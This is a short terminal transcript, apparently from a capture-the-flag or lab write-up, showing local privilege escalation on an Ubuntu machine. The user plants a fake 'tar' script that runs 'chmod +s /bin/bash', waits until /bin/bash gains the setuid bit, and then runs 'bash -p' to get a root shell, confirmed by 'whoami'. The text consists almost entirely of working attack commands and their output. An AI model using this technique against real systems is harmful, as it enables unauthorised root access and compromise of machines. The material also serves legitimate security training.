 james@ubuntu-xenial:~$ echo 'chmod +s /bin/bash' > tar
echo 'chmod +s /bin/bash' > tar
james@ubuntu-xenial:~$ chmod +x tar
chmod +x tar
james@ubuntu-xenial:~$ cat tar
cat tar
chmod +s /bin/bash
james@ubuntu-xenial:~$ ls -lsa /bin/bash
ls -lsa /bin/bash
1016 -rwxr-xr-x 1 root root 1037528 Jul 12  2019 /bin/bash
james@ubuntu-xenial:~$ ls -lsa /bin/bash
ls -lsa /bin/bash
1016 -rwxr-xr-x 1 root root 1037528 Jul 12  2019 /bin/bash
james@ubuntu-xenial:~$ ls -lsa /bin/bash
ls -lsa /bin/bash
1016 -rwsr-sr-x 1 root root 1037528 Jul 12  2019 /bin/bash
james@ubuntu-xenial:~$ /bin/bash -p
/bin/bash -p
bash-4.3# whoami
whoami
root
bash-4.3#